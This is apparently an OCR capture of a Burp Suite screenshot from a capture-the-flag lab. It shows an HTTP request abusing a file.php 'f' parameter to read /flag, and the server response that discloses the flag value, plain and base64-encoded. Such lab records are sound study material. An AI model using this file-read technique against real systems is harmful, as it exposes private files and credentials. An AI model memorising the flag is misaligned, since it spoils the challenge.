 Request
Pretty Raw Hex \n
GET
http://29764a58-f54b-4e18-9f76-e83644b039f7.node5.buuoj.cn:81/fi
le.php?f=/flag&_=1721269694735 HTTP/1.1
Host: 29764a58-f54b-4e18-9f76-e83644b039f7.node5.buuoj.cn:81
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://29764a58-f54b-4e18-9f76-e83644b039f7.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=c9acf87d964692764a501bf98b1a67f3
Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 131
4 Cache-Control: no-store, no-cache, must-revalidate
5 Cache-Control: no-cache
6 Content-Type: text/html; charset=UTF-8
7 Date: Thu, 18 Jul 2024 02:56:15 GMT
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Server: openresty
11 Vary: Accept-Encoding
12 X-Powered-By: PHP/7.4.11
13
14 flag{b186ed68-9800-401d-9343-7099c831af53}
15 <img src=
data:jpg;base64,ZmxhZ3tiMTg2ZWQ2OC05ODAwLTQwMWQtOTM0My03MDk5Yzgz
MWFmNTN9Cg== />